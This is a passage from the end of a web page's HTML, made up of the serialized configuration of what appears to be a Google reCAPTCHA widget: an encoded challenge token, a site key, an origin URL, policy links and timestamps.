qw69oSz/CnsOZw63CnjZBQ8OWw7Q/UsOHw59oScOYw5nDqStjw4JMwo3ClC93QMOIwr3CsMOOLcKPw4DDucKqbcOvwrXCmSkNaG4AWwXCpMOtw7BcMsOgFDBVw6LDqGPDvRLDv0AJdMOEw7YcX8KRwogzw7XCt8O0OWTCvMKPeWPCmnzCksOPV8Oew6fCo2E6w5DCqsOiw5HDgMKWwr/Cl1w9HcObIlVWw6vCtsKiwpXDtsOJwoPDvcK4wrsrw6JkFcK3w5zCiE0UVFwbw48iW8KYwoPCkMKvw7VqwqHCm8OPc8OowqrDt8OdVVbDpMKHw6ESw6wxw5R4TGkIwoVGEUh5B8KRZWnDrnAtKWULw4rDo8OracODdMOcw6Muwpwy\x22],null,[\x22conf\x22,null,\x226Ld98NoUAAAAAKm1sgMJmBScNmKYMDkTSKOaq58W\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://greensavannahdiplomaticcable.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ZI2J2SK8oj4+Bdo0+gYZdEqg2KsS6L8+zrX91z5BUoc\\u003d\x22,0,0,null,1,1769052616444,0,0,[14,155,12,52,25],null,[189,82,123,164,136],\x22RC-I7WCkBc6s22hRQ\x22,null,null,null,null,null,\x220dAFcWeA40IMwS1wK5QJWUvfF31yzi8LkFBGRRnNT1llaI899cD86HGHGdEkH-NFOwsFFr_hHtqs2Gt5iOLYLNztoXMZ1uo1k2Lg\x22,1769135416297]");
    </script></body></html>